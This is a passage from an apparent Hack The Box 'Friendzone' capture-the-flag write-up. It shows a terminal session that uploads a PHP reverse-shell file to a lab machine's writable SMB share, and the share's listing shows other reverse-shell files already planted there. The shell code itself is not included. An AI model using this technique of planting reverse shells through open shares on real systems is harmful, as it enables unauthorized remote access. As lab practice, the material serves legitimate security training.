 root@3lfx ~/HTB/Friendzone ✓ smbclient //10.10.10.123/Development
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> put reverse_owo.php
putting file reverse_owo.php as \reverse_owo.php (17.3 kb/s) (average 17.3 kb/s)
smb: \> ls
  .                                   D        0  Sun Jan  2 12:33:35 2022
  ..                                  D        0  Wed Jan 23 16:51:02 2019
  php-reverse-shell.php               A     3460  Sun Jan  2 01:53:24 2022
  reverse_shell.php                   A       77  Sun Jan  2 01:48:51 2022
  katou.jpg                           A   520490  Sun Jan  2 01:39:20 2022
  reverse_owo.php                     A     5488  Sun Jan  2 12:33:35 2022
                9221460 blocks of size 1024. 6244380 blocks available